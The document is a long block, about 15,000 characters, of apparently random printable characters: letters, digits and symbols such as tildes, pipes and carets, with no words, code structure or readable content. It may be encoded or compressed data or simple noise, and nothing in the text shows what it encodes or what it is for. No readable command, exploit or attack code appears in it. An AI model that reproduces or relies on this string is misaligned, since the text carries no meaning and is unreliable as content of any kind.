pA;Vu9O]o)r(I_pA0_5D97oN0CI]&+F}p4z-r}%fhseQ-:YQpBW}pRS;k7kFIEsLxXV{9}XAO0)LrU|r2:-Es+r}6JO]W]4Q@drWCJXu2:&OkzsDWEwSVYx%WoC@rWqYr_kqr~r}DAT~oI:SW|:RO{oY9(x-Ie7QssJJD+TErE0%rQ+SW6NR9-sOrDDupo)r92q+^@p:rW~NuuKBw;@+RurFDEfYILw%UkFhW-](VJ(Jp4p}@{L%I{w;IN6B+x^h9-q0k1&LIo@/4u}-drw-7uDRCA{)0du2OffI_^|k-pn1]U(0(-w/]6kIEd]FurRnLrS1ApN{96ApehC;K-xILpu;hu14erN4kuXLV(ef^uXUySyLAYVdL^I%t(OufE:~|yL:}z~r0E;xfxEFAp~E(uKzz]Srh(kY:uS|Tf}BAY-&uuD&9(+4}pI-Ux]&tU5r{E]uD]}tQ]oK-pnSX^EEzf@R](+-5-kq)(5IOq)~dq5^U;Bi^q(+kf{0kh(~d-n)~rRn]yd1~hUV+^)tzYNF0rk4)Ye+_xx6D-~K@un(@hRf5^&xAp%z^r9D:^(Efk&10Uo|Xh%ue]%}^SI56WKkUpQ@2qf}hkYp/%k2B5nudk9fJFJ64YUhuQu7+]@9~krh0IJ2Q]W7wnnr&NorRkDq^F+q^LUr7162/s+2QB-(%rBd)^rwptRh15UOxFsV)fIrLk4CnEo2ux~h+SCu2@xw4Bw)Ioh^w~&uAsnU^LDONUrwF]kOt9s-hp-(0I|9z7^rQS+U~nAhUOnix-:OxJzq^hJwUzTfhQh-Ayxk:IJfsBOfKFo9Bfnr4fpEy&&uu4pr199rQdprTLWSFJpw&Ur79y-(TfEtYhp^//rOrndJ2J@9~T:yUC429)+ENxDC}4nq5YDuhFIx|sD2Fun2V9Ir4-D^]14O09Ur}wzrBspSF6}wCsrr-^K:yt/6-]4%r{@-]@5VUkxQp/J^-X^%IQf^2%W%p%]K:2A+RrQ{r%C%:^wV2R+drq4^riwJWW^Ok~5y+-EEdX@(W4i6w2FYdO5Tr9X_InhIz6EiOF|BpB(Dzi-(Dq|(u}Q-z)y:^Tu-wzsDrrT~rFydp;r{+9-^:sdzpU+izsoJDfA(zJJDrB{_U;xV-7^TJyKBr^z%p%ALr]7Er-C;O]ei::~nJ^_@Iy+OxpFkJueJKn)Ok|oBzo1;&)/{9iwn:p@B+pwus7wy2rET1ri;sr+yWY:YpenAsNIx:OkBd6w;:ho}KBsD+X&oIe%-OEN{VU6(r;sq)wkFU7~~JK|x6p%p9UL/srfoqrdzFYLexFUt&rrK)BENou@^e;CRrYq9p_Liz_0DEO}RL:A_f:0Op::Yk:q91_Wu;EX|~:Bp}JQQ%:J6Bhs9NxOR@YLe0::/nrkh_hXO4OI(WYODNO2y/r~OY:A%ErIe4(w@5:sx{^SN1rzN4Oq&|FQtt6W:9:0qFxtRFJX^}YLYy(I24BwkrFqqTd6z2x47TWIJfY42eFIi&On|9O+~FLEi}_K|t_0qY(X&;^s6|hs;e6SfQO2Xo:0fQYY}7YOnq67VSL}TrfS:d_J9REk]@6J(/6WRVY-O2:0hzOwu]]{eVx_uEYsd:(w_wS~F@re9KExU9xRC9Lf:iLJoe/5t%WtX2(2z-x}q|-Dq{r-u6-DOD^hL6UIS10u-TtKAVsd_76)if62_q/IwNWq)1t9O@BnDeBVYDu^hTUpx~/~JyrtE_oJ_K6KDEDzES@p:q|4UF{pu^+Dr~_{rYDkSRkDD~FLLN+orQN0rKOnEwyKO0A|NN-nr}r:h]~CrC5pBt)-hChE5ihyENW}qL/qDQ)DDQrAR9+ODSwru2n5L;9O:Qf-y0@(C~NOrOurEtq]R-RieSTz_&^dX}Ty;W9D-/S+Ue(5EiF5D262qXe^&Qz}upiu-y1}w7t@w~9rJ+_wp1_xE-wptoW]hRfupUEiXQ^UVnizXB0zuN~KYf-1+I4/)yh46tDYY5u}@ryQWk-)WySIzJz^r19WYIXVSzo1:IN/Ozo1iA+|pp%]^IU4^zT-0LVL2E]%n5f62k0VB(dD&zSI{I@iE5QsN{-~LI]K|wBJeu9Q]5W@-r7EF:Yi2yRNWzCyXy4t)9_(1x{@Dyp^EyD+Y+yFh(~y6^{JEoKIC]}+WyqX]LoQo+y)pt~NErfwR1TC@LnO^{Ti5z]|{pVxrzAK5yOO0{5K5w6Xtx^RXyB;Dd}%^1_TwukE5E(47y(&S(Yxhs7qN~r1x2LK:2LEy(A|hD/_%D/]Try(5UUBdp079f+s;T4-d4OhQuEfx~]QE5++)y&&y-e7/Nzi|+:+/@5;|Vrxq~ru1/YTA7:XurYqEuL|;:rEU1xhe2w|/Ote%14B@oWN/RrW7S-t90]XrCR0rSTTn6|r{%)toCFWu70I+~@JBF0Er^OeXxSIJt6VU%}JzFOkYxf-XQdJu-kq}:rN4wLI74u%|2_J]{9+AkywSDrifo_^;|5r)w}0tN@S9VBNIQ(wp5ru7RxBhy:}n-Rf-FrE-CwiuTkY}SxKnU6DNkf(/ixX+:w]|9sd@&WN7S-k919y{rDu/0xT%+wyEux1BKWw{xDIJNXdBRsrroT6B}zyV^}XY2r5K1rzA;edeIw)Sp~ST/s(10^:)IX)2XO~T;}JuNk@dzLwiS-;u7QR}D+h0U)KT]oQtA~Lw4fFr@IpzUQK9iqFE++(@4nnxnQ:zzoQs/x(2VFp)1N:w{4pUTn+}^So(C7QXJ{q0k|Dz52pC:Cfoy-~xN:ow^~r_:It41)fiRuI@{FfF~5YF5_Qx:Rfo)IQEuuIF(/F45JQ0nNIrJNro7wysBrkryLFExA%:y{QEWA:r:_rsrt;t_@L:+&rRpehr{SLE9SQE+XJfnOQtu_p52{pf|Xnn]ssuo)O(47Nx:RNDoyBr~^YEyS{sD&;u:}Qso@i@T^t&-rpou):4YCfut-y-QRd@54Lo9I;9+JILh:4xhxpswtd+1hQo2CKuo^do&:%xXewu:|/zQ0d/p%D&Y;s9f{4wFLB)_C2Ip)ysr;A{kyxEI7R)d/~+L^ywp9We|{{4^KCi:hJDy}xQDYS;s7e^n@&sIiArrh|%NpEOIfKYK0)O;_{&Ce&z_|&YQ;xS;AFyE6AXNDIDr)t5Y4+5_k&|N{7(|K5Sy4et:Ct2N];zU+:&OfrJosu~55@u&~%x5{^S;w-RYu}2_K%r)isBr_7-rWB|5JoTL^isriW/p%07JN1k_{o|LkYY_2i7Yks{;7}C_zAruz5(NyB)pyL:F9}4pdS^_%6-%@_^fT5Br^Y}6(Y^DJtehwoprq6-rNNDz)69IUJo+EkO)K;Q@S1&pqNIk&&pfX@/}oInntDe7x]J]L+i}w4T/T]}_1^LSD:J9Jp{nshkIK9)Y12Tr1C}DEW%9wU(2ofIEz^Kq1}]OEW}/9_tp/XkDw(@WBedixO)er+{Fo25NoEQ-4@;k0xpOwC{~1Xr6/O)R/Xtq{+uoQsNnsUz6/s-}/@4S@KQITIA;;J;pwzOw4T:JoInzr9-hwzd~Xoo4Y&ph40))oz{NoE/|uW}XoeIywn2t{Ee^e4i&Of;~{]kDrQxf{E-]1hEQ02+B:pJu5@&:shErx9}6w;B/W9kL10F}w)dirWq(rk7O)_Aq/{ENEx0NO9LJok:-r+~ist2x1+Bnr+hU5X}REk]k1sL615q7/IuF/pd~1]AR0qnkpf&YteA%X:{C5r}TnU1}NIxLLL{did{sBXxwhfx7V(49{puFoNEe{E/5FAL;urhe/V-I+SOo^ph4s%IfpD{+dYw~Su)fC-SYe9wVLEs5W2(]V|iCJkS_4~nuy0dC]qBCFTLO(Qp1fdA:Wk)A0E^4pN/^FiFWfExEShnNTpN;^/O40OnOII}fOFp7d;nFI~QI/AqS}V||9oz%]UFk2A5^&)}_})_99q4:A)}%nfXk4&sV+I:BS(5wS]oXN~FIS)WWLp6L^+fYxKp&kd6xEoNzQS9YILwR~|FIY)iUSY)C6-E9+SkowE-eJT;_EFdo+06eS^%z4/;9+6WtW~xr6hw:7uhB;DNqt5X}BIQAi%Fd9qJ1y]On}LW5~pwoCAxCWW^hN1EoqWq|z]ytE{}z6%0Ud@f2|Q&ON~e1yJxk}UF)4nQY/2sQ//7Dw4p_dV(uoxCw^Lqu2Ey4d^TEYR9h641dDDuz]LI5XVSBBIDEO)5wxORp:2]EE6QurF(YzIR)9O)^E2q-|i{rE|7w-)ixFu4:yytn-pzXkyTF-UutLD)xXWw_R_{po1(rOx:S|5fyz;wI6O5xOJp{Iu~x24@kwC:WJdfED56(iyw1LJTxwF]^h%OYr7-pzB(0oKK1|445X@-:wEWJ2wJK^SeJXxrkpV;I:IRFWz/Ky9sRJ4Q]]WwAO0w2E{}xyNpiidIOF}iC20~t|xVek}p51Drdk2EuJSr@ALLDY6A&5t6K~/ihiSCU&V6W:dp^1DQ-dxDq2q:x6RE%i&1-UAy5oi/n26@i^6:5ipJCi]QSFkJo0B::B6eA;IzUIU{+Uq2e29tw4|A&fffF_AxnF/R]S2]%RkXIVrA+ii:EEpFx;SRr_QXBVV9F:DRJKw5Bqo--B)AhChhik@RnK_X6JOw|ED4U~7&SS0BVxLtyn+^|-kkipJs:D{)Kue7NxC~qJ16eB7xBEV_ziCuNkLW9k(Ss2r;E0DrApxqi@VT-tTy&J+IitpDprF+C^:@oWr;7%zC|{yyzxNVOK:;ftCuyoB;4Wyy67;7Qn0f@@@@sU)4p]Q;VOIyYtohyF/62pVxk~XxYzOi9|oID7uxR/{w{i)]d6{q~y:OX9]}YJhEwLry~^F7pLTFW(/N^pCO{{Q4%6CN9iD~DRr7epw{6O]Yq-pNhn&:O6uA:AyEN1%SBA0sCf:DKe7eDOQfuh5qBwowY1_I-fzx/q9du_xR7)s4K@V%-Tx2x9Cz;On^qO(dytsO(IY(htC:]&r91wxyFkxpedu@Of/(fSQVDVWpLT~W@}0s/)/7DrkyxsXpEQBSXzo6|h5x^DDrzQoNCV24xQTBzkpY~C9JfqfyW9wx~i&+xC/SxV(oTuWSLJn9SY1Q%&FteuwW(OEyOSiRyrrU9pf1exV:-^DrI(+&x]x+r6/{:xDp_044}k0(DL)ekQO@-LVBO5-p}O-nrRi(@zpeJ;|7zr9(-W|DAE^S~yz)z%EkQ|p~E5OqW2B4oJL{E]uE5xWFrqIC2;SoQJpQ:&pWrIWr+hV]tr6RpDY(w6RW0y~wu^1WLi_iOq{&%TOqyhw9h+qA}+z1XnuhC-WRhSKnkr2h|;]pUwhw%rW&/6BEI(pNr6B/}xSX^h-urhKSON:hrr;6CxLodIrdrW~kF9DL1spi;A5V:xSzTeu99uL)s9KDSk~LLI)VA-T;t~0T5;DfDLn/%6xrFiO-4YQ%(s/yzypS&pVwd{}6I@yKR)^TWNrQrrFdy]qq7JR+EW^D-AR/(y(uu99E^JW_0i:EzrJp@~xINyk(zRw9rhUu4|DB-0NtkEiwBzAItIDSWrxNk%{kdpz-{7zC]WBfhRFEu_6LUfy{9z+FRx9i^xs0V7hRTrrkrh+2@B9pXCR]CCpU9w-(yI{];i6fqSqezk}hWWIWReOIhLo27JB:tdqrf2|p65+yrSFnryd0%Jw+O)k446IDBFC+iFUTIrEtIuu5VFAKT|VKqd@DXVF)]@xkWrr|1Y@-d_;y-B+zS;yi~hALW+AWu2;KONDzkIpnSCr9SIoEe&UD7{IIur5zz(rukOEf5x)nVDnwAE~DBK6wUBKu0zEUOKtz~xXYqhOUdwhr{}x6DR(Erp0EqxIkI4E:+N-Kx/SB+r4(WkTh6A_(-2)A_y^fR+-&BUuy5k9pdpF:F;q5C7~{r{2wEiEw-@u]q4VE/Co4IUw_0E^):9IdS~rw@tIID4V:D(VL](eYFxk%SO+C|NLQ)1:T%QQ%@X75UKhk2]-rh(6{WLuwiIWo4Vuw7OkCI@ED~uRyrI&z2RhIRC6(}J-ppE%:DfTpr{hIfC7IkRIxwQxA:9;EENdFiw|wVi-xRi@(W0X)ky+41Cx]Xdu9))Kh|)O;rn6(ydoi:Riu/NLrs9/Oeu2{oLA(KxVJYIWyO&]yW@x5xy|0Ve|:(TKhkhpJ~r^@zfr(];NtK~U4VJYDR7EWInD5]2;dLn+]k4D+2y}F)J1n5e/rXre-rDSri+SBR/xNRuOn;EkX&Dr)7fpEe@x41K|qhy%42xk}p5E9rDY6uD(K]uOQWkBe(SXN7Jpd+hIO1/IIrp}]z@Vk4i@wTDzf|A-&fFIIDy(7(hX5/91d}Q|rR%SnXVF/}9ze_uw2Apo6Qr{&AF{kN5IU5;uw(J{1erJk4n%_EEJpSrIdEICwq5Ip69E(y})tN5d%sqB];iIrW905{/4J57)VLrzyCX:9sWI@FryOWIxukz{BSKB/}5y(IiE+}4hx@foDoQr{NWIORxt~O_})ii&t(7]o6R6C2o_Xhz/JIAK}0)IJJAWUOI0Rh(N&LiKBQo-(/|)5Rr&ky0CJ)%h9BEpn:Js4s@;J%DznrEs@9C%S660uwDpE9IWux~dIeIp@y4O7F@ewdzYS0}|ei}]q45VS4p&:4L:Tq@s^|^_tXdX^sUOz_kK0~yif5EtnrNY:t)N:|0IX{zQn2:/;-e)%dU7t;e2pTf{7D+D&-IyXUYt4XLw9Fxx]Frh{JwohRW-sE_h/YykrQS{V5i%qLD2~;-2R4LX2{ftnosYAnJ2/YUftnu7ff10z_0sX0Ne%L4/KX|S)&sX&///YQ%9&Xd)J15VU7n(Yye%:RIstB+(s@{)ExWk9TxEK@@I6|RS&D1E11fr)Ew{02L%/9KA_(RFLrh2^EVKhVf/%/(wCr7p%D-KdrBS2rnnTB;xw2|oh/KASruV{+B0(w0xUt};%o(SiSrEs+{:iWW_IyrEixWn:WWN;WIzsWrQ:WhwiWu7S-NyYyus{{rSKrr1-WrQoyrSrC1YS1s_Lo9QiIr-RWW-;WWU]rh6xWzy%of]Ith/xWW-TWeXknOST5pxqt2A{10x+t5OiK2X_oEuFrkAzrV&:5-SzpBVIW(-WW|S%RB)iruxzrBE5t-EzrAoo{+iTWIeiyy0+WiCz4//{::@B6rE;U|w7oxsnxNwyFiud6;K7Tww;_4w|wCw|y6E~f6w(er]NREW)2W/~^4E_^pupAxx7D6EsWO]T-eE/I_E7%r/ir6Et769t-xEE-xEt~6uE769k|w]EB6xx@h]A/T9x/69x+u]Vfiwx+C]EJw]VIIreVrrryp6&/T97kxrQO:r7txwtyO9rrrr9FrkU1Ik;TCuw^xr7@rr2u:W&/T9Rr:xdzwk)/L9UQx]dxxkdLrefuE{k/I];]^/(Qk]&kxr)Qi]Wr69(yp]YRIWu:ukdXD9]^xup-6uKUL%p7rxt0hwtTrEyuxW;TrEpdwwFkrup7T9w/p9pJ|Wk+uW/1qtIo:(_o2{pWLyTtS1TrCBD}WrrT{rrn;(TW~Wi+NLii{-6WI{6o_L~O9Iu&~y~E7yiU}S6Kuw6RkIhpXr~W|-p:-|6]Ny6DXWt-kop]2B~-~OrW]OT_AW6r1oh%VpzU5KuDrOD-9-~n4Ku^}rxk&Ih^Upx@AOxsr-xxuUx47ui)|~h-|IuVzIi1Vp~2|p~o|Di+AE6oi{roASTWErDo9DitV-iUSS|WXyioJy6W+{i)~D4ykE4yASx@J-u^zpr92)i(s(4Er|6udrqs{OrtiWX9QOr(O)r|Jr4~EI|d~SiOkpC]hExz^LT5eIr}KLT:DB6kX{h@hr61WLioEWi/%}EyKu^rd10w;1TWVE@EYEyyT0ryR/pEK/~W_WUETy/WYt+yTQ}EK@dETAQyKx/r(U(yT&)ETnY{^UfyK4Dy4N)y/N1y^upyi0yE@^EDC%EohBAy:ETE&&Crw&|WpkOE@0Krw)]WpL0Ld}EEnq;E_}%W+/drUqryKuDW%nOE_{BEYu_yLyQ((-{y75&rLDIyp1rW;]7rX}9yTU~y4^UW_nk{6+qr9khN95sE_u^wod/I(y||/@fE{Y}(2;/ETu0Ei}zrwQerxuyNz4krr1krxdLpyYkWu/or]NIWC6S]+5^N+/pr7LnW96%rf^EWh0%WYD|r76erFFky_@%rduEr2/hkw|_epx~9uI_Ark~ep9;C}t;hVWsp~|up@9sSDLFhhk)i4u(EwksBiWIp@9-{D62e:r~yVJLW|Bs-Dk2NJ|FwCI7ruk7kIr7%~B|q0twQAIpAr)2_F~B@0/%yIkWkV&]Ux|k0@Wf^CA/VCA]Vp9w@@9F(wApApuzJuAf/9A]7wIFzxxXUIuzhrWkUVtUk0t&0@WT%I^fCRAddBsNWue;C^uEwpuFIpu/{uV)fAVF;wV7Dw&F{uVpd69EKp9pfuV((}Vp(hV(B@WY]s&E]w&7Kp9)S&&;X]V)2&&Y00t(0BWfeA&FTw-X]r)TnRVh~0{d}}-_Tu&h/Ve~-4V6zs-/K7:|tdrVWXQCRerrW}q~W/Qhnw}@+rf4W0QVU|FBIR-A5&IA-~DV|JUi1F-@71I}JtFVtIo}q{O}-EpRn|Q@7{nXkor@5pIerJr~{twp9kfS@&r@-{f6yDSV:^f@_:x@&OwAKVAEs)yV:5FV:/qyK1F_U+AqK7QV5NfkoDQV1Af61ufV1ffqoUQ@1N}V5^FV1_QVsAJ@@nxu^Nrhqnrh2{r&wOxpV~Wh^EO&tRN&eoopiED@19}JpBWhLh]u5Kqs]1ruADWup0I6rAD^@kIhDwFru1ppIorprdorkS-uqnI&NUFs&tA@1-+h^s-uL^A&VipsfLNuFsfs(}Fq@toh/QSSr)~|-7~+f0wKWriKWrrt-Et-Es&7AK}Dr;4nAd)&A5-)UFFyW-7%r9F/IEuorBuor-uKNXz5ARCyWUFVu(I@W(ty]1^X-rS^WEN^W]Vtr]X_rwqX-uSEWh5p]1/&AXJ~I_(QU/LQAou;kuYzW-xry51Xf{z;]DIrr]Y^ku}xfo;TN{t{+D@dryXokrXEWyQEre^nIErdN1/QAQVx@x}Af5:tAF@YIW]VWw4N-U_xW|@+f1~XYru_kwB|I)D]A{{y-UVuyOtE;EW;WWpi;WSepWk6WE^X^wi)-w%eV9OJIk4FfY4kkwL7-W2SNRF_rUXWN0t6WBU^WEFTyQ-(y&/nhBr1CBk;DkuI+xkVexkV%Tr+|KxxoKreY6rxtCpx0-oy)KkzdU6IpUd]&)dK}B&uBxu-EruuYw6)~6u0R@uy^ow9/xu;exuAexu4K]79_-]Qr0kzep9ue69+/694hVWtOn(kE-ueXr9zer9k9xuz/69Vqdt7i6rUt6ru_CC9_Tr|-6rkNpw-6)^-I)WdIT9Wxwf2/~hDC0tDT@rxShC&5or)nxkuinS)&)eR@@&BsUSe_rwuYxkV+rkiJ17y6nC;V1]yh-w%Fshx1pk-{x]xUpru769-;rw]Erut_12-;u6eOxxzsruV)Kxz/x9herrk;u(&JxkIt6k0%0r+wKx/srDI|%Y~44Yo4@-D-O;p2I-r;-FprWpskFWu^q;oQuAs_iQ-rxoor-Ih^0%@B|%@UkFs5Unrqf%nkXW4}-S0h^Iu};Bhq~B~B5k&RK%h^xOUTnkpx(In0f%p^sOoqd^Ui6rr&{-KzF;649oiV^%rx|^r&)Op@OWrpw-hw}@Wwo;nS@-R^E{p2Ip&J&ksDuqR57;o~+OreX}osIWpp1DhJCYVu(k@JEf}RVWp&)pV|4h-qf%rhxWuUkYriWqoJ{SdLJ^Tp)-oAhOpI^rr6nYpzdkK^nou0OBKIOrh^Xp-:F@pI2Du}JYKWiOrk2Dhh^Ih6eppiikk-;pu^+phoW-u/Q6N_LQTEfS|O(OIW~:Ir|Se^nq@;L/u^dEV@XqXYu0kW(;p;^/AFCkNf_;+AYqeAEKSB%u%kY(~p)9|LOxL;-;;WrtyyVhu_:h9O]-EWytzWEOwpu(IrU_KrUpxrI6wfru{r)9tOu5ErUX{rUCTW]KU_05pr9&A^Vh)pwhQYhRir(9ph~O-rf2kWfD@r|LuE6r5k@es_Lpitp~9/ECLWy|Ns9Oq^oY{kFJ@W&5qqdi1AOVepF}{k)e7OW];k{65YoreAoWU%{xOkR|t;WN_k]^KrrOtAn^%;C1N(Vr_D-uXoU1(Wu6TWkxU2w&QpfYp;R-kNoO(W-pd++:1y0^z-s/Rq69UUp%u:pkYVIrEL7O7t|kYA~^h]F6ntspU7)5k;/~D+)d^d-|i_)4@%}221n^+A7T+%0rA~|fwqhXA~~]%V@wkduX|B69nfdEwJuCS~UT0pKE{BVkY9xr9NwTuA/O9tpkh@KrX-oxA1Yw+:^kxF;wdyp99Qpre&xkxCYWwRxwkkpyTKR}p;R]u:w9(yuC2)X4746xESCY0UVke_f~kYuApYCA71u@qCsUU^V&O%I]U;u6U9hL/u0ro^}T9C6rkYxuRLr9~qf]C5CStIC]WA/N/|e]xk6ruFxwuhuJr7{u)Sxk):6rYEru:4UO:QKk&d)FFKokf:pk)fr;UQxx/4%WrzR-pSEDpw/pr^_S~}X)pW+BJ0YJ4kJDh^N9Q^~9_9]pQXS^sVC20Vrfx]RqpAdAYdwfQ2|h{u^Wh&%Iu^eD1y^_rEAeu0~pu0iW-pIn69irh]6LuCFOpTsDpI4tyu%WQT0ruExD1rdppn@_pkLWs@nrps7phIer{:X@uTSDhpJO~-Q^Y]k4ropehDBF6xV-YKCu~T1pnx|-oE@_xw_pr+us]9xWr5nk;WS%r_5YpwnVs^fOY(-9J}7]ED1/uR{rTp-Whr&or|zYrV{I&|JqusrOY^{Wi4U+ipx-:B/LwBsknw-rrw]D%C--rBxof{h%us1/QD2%%JW^pr^DdX{-@r-urWrxKWxs|Cd-LreNOWrC(pRT@rrR@WzxEr;yQoE::WW@6rNzS9CES-B@EWN{(W)S4oS~&sd|/ofN@rr/5Owk|s{K_SFRUu(uhY{k6WAFE;S9nokhUDf{DWY6CDBzu-ptU~pR(p|F]Coq/R-x{;]CiTO1wt(rrC|CDOp~pAOBxuiOk4f_p&n0d/]_^w]/AK1{YQYpro{p6eJrV0(_stQ)/RhB_KB4UDi7eL9J6)xq6O{:-7iL(@U94o-o&zIKsuwuCCNDFot{;QthxNpCI-nL_NxhDoA/wBOL);X@tfTo(_7i5VXstFK{YX7T1YXs)}{X9DI|/X7h2@wEpD9/y@1LYko_Uo/s~FC05{yY5nXdRtJDoBYuxD}69YwuCh0%7;rIr~C~-dk}y5ttNrxDRfVWhf:@)9SW1J%odqFk0WE0rh:oNiyz]EpkC+7W9Q4YXYy]rO:99NFxiiFh_h5NfYx0SfynFi@wd;E;/5T}5q:A%]TxxXB+4AS%:WdORqkT-(Q&&sS]Api9XN~urdQfNh^ww|5oWWI~i:C-VoNU6]h)h0@oW-iK(rC&+h@DQB%WxsA@IIECNwuxdddqupooK&~rh0EKzYyWW1WRLLI/CEw4w4~z)r9+w;WLur0fRIATpB1Ly](r9ffyAorrr5RC6wopx;wuE/QB-u-ro1rC/RI}o7CS4uQ@5z;|yDnRIB})-{t&hIQh@]E72S+uBo0fksx~u]Fp7U&UE7QLBEW9w)D}4C/o7epOJ+]z;:q)hx@VO~YzVAO-JUsx]Bo_k%1R|D~L-YUVu]nny-y0d(0DDnW{WzWANzSh0OEiCyTrC0//@w9xEp|}xyuxW0x6ut]F&Iu+W+wDONyr9NE~Tw&f&]NrND+(-RWWXtCIEh0&quuE]e6L_Io}fQ1iJqrt~Vur]|/QEooeh}|~~~f((tV|w@WDOW04YfK6uRY9whhpVW(YkNfX2C5{yyI~t@|hJh(^J:9EEO;zSoiV&)U9u+(h;:J&/o4IVIf6Dk:Vy^L6he{Ww19p%W{us1~5hTykorC+Ih@0OrI4;_SEIrF+QX|e4o]E@IWs}}u)+&&(pWwxN^nBryr~yBBu|BsA^tS_u)0_fWLeryptw)4sf^92;:|%DIB&-(I~~RLqnz;y|DrSIY:r7IQ:ApIfRtwVreF^7wC66|%KkyVzIRTUh4Cqr_:{/0D;@WhFWAJx6+LE/L{Yk{pw%ySwywN55dF}yrWD;+)RwRsdQt:;ELwI5]y}C66hSR}dpdyE+9iD^BC~u)DCn7]ix_rWkpzrSyD1Ofw~IdO{~yE;|A]{&B};wBXVS1TkDOLX]D4SJy(ViR6ph~UDh{]]e22/+Twx:~KR~DSX]f5/]6z;%/{/r;(6pD/WDrLTIyDuX)rx]64D9D0yo;yS+099CWJEq/9(e4p9WNxAOwLf0y;zAkid0T6wuR0o}pNdOr&UDWn1/0xEEh1rxW2{ID^zyqSwfEz9]2~r+D0DrwrpB-rVuxWS|hF+}rIDwkKoo~:VrBLB5FY9(I|L+%rWTC%oEWoOsxWd_X29)QIVhStAhR5;zyEk7kxre%ph)0qo4-r@oUB-YrAS+|6x%ixOR4sTLinoxWE~%Lpht}J_pJY12]QkNxWyFSAu9+~kox+r2yKSpD7Jp]S9-CkxxsxXrD~UDSwkRCNftYIxeyh+k-~skB7p|~T_0rWfNuzWU9xC/RXX{rps0Nx{J6AJuhErBE4kE-A49EE5F/6Nky~DxsE--ry%(Y-/RExNV%4h&OAoIr|-W1u)Sy;-wE6x/)JTqXLNK6TXiU-p0K2;f)t|y-(0+y((DRUEYVo|)r9IEIW&6R+EIr/t@dI+t|^dox^h)dIzq^R(;rWUkSrse0tEK{1Dw@BrDTYWzrpf;:z0VC:FrN(OR4F%WrrO_VEk+IuUEw-~h9k-WDhwyBr0qOu]tJ4h]^C|iI~x}p(RhLEr(Ir9Nd+~wV@@nRUKrQsuC6u9L]4^tw9W~4_CzFV9hVrWBssyn)DW40zKU&zhxO(@]FzyLynqA+Uhi@B:(0fi)d+A///IDDT-}I]Xf;rrdk2uLUiIqOVLOIN)@;LF]^Or~X~eV)+n]:q{:weC+zSr9e&Wy+w~wUEV-rLp{xVrEuVVzS-pESLrpCt&SdU)~rrW;h9wIF-~CS+(BDftdNpkDqx]NSIp9y1oSB/0ryKSuOh%&@]u9:{:s;];zr|EQ(Lh@/+;55nqpX{-Kse2SC^~F-V~W~OuV^fIrEh0nh{&0;|eVXrrr}4rBV{n+6NOqqKswe-7yQu+D1|px6BEI:N0Yr(T52VNd/TpXQRWS6IVr:uw&kr|^4hEE_1Euf(xo)s/%yyiFe]U2EnxW:FAxL0@0w0w:;QF)7h9N|K{p|f^+SrqwSX/Ey1TwsIYF{B_QOFR]Tzt]QQq-nAwn9W~:AT(:y(F&J4kV/UD6;:%JIyY;oF2Ruru1(t:Uy-dIY@BpxNkkyuLQik9wu/p62{oO6}7Eu-CnzVyp_r}i~KnuCt:_QQLiV(-iA+T:IohnTISOIJtyyIi_txE+-~V40u-D6~DxpIw~Ex@hdCxrn)Dh@Co~rR/9C|oDkkreD]WCpWxT}hi1N|p05C|2Xo0-0+q_~FXAiK6FLLhiCwSwez42^/UREV6;-N-I6+oSyw54nRrLQSDDO-4(W~LqXxru/TCw;DOJ)ufD-6rtdIuisuE{wR6nhQydTi{K;/RKzrzIWr;7sN;rh(o/{TChh::0+{]p^q+Q-{/kTruVTNkeSykC&(UDruIQ(S]+:}hI~B:trf|ydpw4h(4iyryu:YtDV2Ix-y)pIUkyENYCkxE;0h{tRWsI6(D7X];s;&6kJYoDDyJ]o{5X;kfDEew9nooBk2}:}Rf)qsx@pRxAS]4(~]~6i1-p-_EwhrCW;zFr0]7+-psrw}K&)]qIoOTukX-eI5Ue1iIsXETdik;^;Q@fK60r_isXpzoF2i^BQ+72CIVx;nx]Y5QC4r{WrEkIeYoYAIxURIzxz4oRDe;pi(D;ONK9t_]97+(t{R(%ph-x{+-:eYd7p:{{|t%hD|iE9S~/EeT/R6EuxIpr/{oRV&hkI(wkkIr%Fu|srDtN1CJ@@zkhsYxuho6~Lq&4/kyU/D7F](ox/nupfU|ou{LTeC:WV11}i_(u5WI7Y6|CsT]:}1nTV(uQ]^pxD5(pI-+|QTJ&U1CYNdqkV/UDS+i2Y:]VxUS-^StA05D:hzO)rerdN)ep9(L{V5nKz{tN6;keYD(qI9-D{nUW5IN;wxx]_udxRu~~q2tuA|rysrwi74rNVTwW(Trky|rOi|u2yq9])ixB2w-IFhrzQCr_79WsYqrrhTuysuY|F|9@+wVuOD-puxzVr~u;ODwo2q]oyiro%}pWW^rueCpIShrnVAYkqxxI(V]D-]u&uxwkBC/uLzUp-){IX~]9RCIDw{WsDfIDeiqW+roD@sQr4AOWIVpr{|+Du~x2RtzuIA(&}1WrxBE&/kUp~B6w_ALq-1hhI%oh7p+^x;qD4%yDTqq0r6-Au_{Tp1Ak5yI2iWKD)wAk0W]6Q:nr59R@peB4^ruIpN(IEEr40-pW9eLDp]op4YrDr%pD|L-rDJyOuh{DE2N@fq}r-tFI~Y0pp9-Dr;EIi_o9iLrIis{pD1So6@_B~Cop]BWqAXSi~/I9d-+BRiyI4Op&Sousr1_O;i+Iu:WrxEyD~s(I|)kIY/QrT9(DYCQDR0SoB+oW~fiDxrooA_{o~AiIh5zuI_SsLtJh|;{/KE;JFUx7+h(szyUBWt_KUo&/LpU~yrzKEEy6EE:FyE)+JD(e_|h};9t;~7^CNQq1y{/&WQ)&yry-N(WFrEf_]/~zkt{;BE5;yWwuWxV}UL5FyWwFE+tEF_;5u(D1NQLdr]Q}A5RCWrsNEr{{yru;rrFOIEsirE7:yWV+uy5Ch6x0fSh/yWF~yE~nEEA+Er_]SWx/ry5trE5+Wu&n_Wi}rzK|IzKwAO-VWBYUEA)%rI14krBL(ynNke6^fy0|6eq%drW9z]fEyypwEW:tEIzuxU:;BySiW-4+u;(nzeus(ke/Wy4NryKN^-%/Ly)wSWS&k-zO+-Tuz)s6B]^;^U7nX/YV/4qeDi^dIn^&Dox+dIxdRJxzXRWe56^)tz^dLJhK/@w]IJ7~kJ7:72]S;]eu(V+VR4u:T49]OwS]5irzRTpEChu1)~x(4Kri)nSiROrLYS7s^0Us5}Sx%~yL;~7x/RwWkpE~4|rrApwy4xw+CCryurqN0Dr]ECpwk4ruR4x9^wpW-4w;_4uN+2wAz+f]R4dE74xt%Ru_/}w+_~6IK9)IJuqVU)qE^6uXDCAtsIr_URw9/|u;)uw]WR]NE+f&IJ(k64ENA+Y&_6xU()uIOpuWW6uQ4Awx2|^W4Txy6REd^zy]L4OWKIrF/}weS|xWEx(kAC^6Ao^U2o^;~CxIC4/pJt%DT;p}C~Epp|oUAorK~X;O~4iWVQ;nkNDC6e]~IqShwDo|iJ(T